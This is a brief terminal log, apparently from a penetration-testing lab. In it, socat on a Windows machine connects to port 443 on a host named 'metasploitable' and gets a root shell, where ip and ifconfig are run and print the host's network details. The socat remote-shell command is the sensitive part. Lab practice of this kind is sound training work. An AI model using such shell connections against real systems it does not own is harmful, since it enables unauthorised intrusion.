 C:\Users\Administrator\Desktop\socat\socat-1.7.3.0-windows-master
λ socat.exe readline tcp:192.168.12.13:443
bash: no job control in this shell
root@metasploitable:~# ifcon
root@metasploitable:~# ip
ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
       ip [ -force ] [-batch filename
where  OBJECT := { link | addr | route | rule | neigh | ntable | tunnel |
                   maddr | mroute | monitor | xfrm }
       OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
                    -f[amily] { inet | inet6 | ipx | dnet | link } |
                    -o[neline] | -t[imestamp] }
root@metasploitable:~# ifconfig e
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:c0:b3:57
          inet addr:192.168.12.13  Bcast:192.168.12.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fec0:b357/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:876 errors:0 dropped:0 overruns:0 frame:0
          TX packets:720 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:91899 (89.7 KB)  TX bytes:102818 (100.4 KB)
          Base address:0x2000 Memory:fd5c0000-fd5e0000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:185 errors:0 dropped:0 overruns:0 frame:0
          TX packets:185 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:46739 (45.6 KB)  TX bytes:46739 (45.6 KB)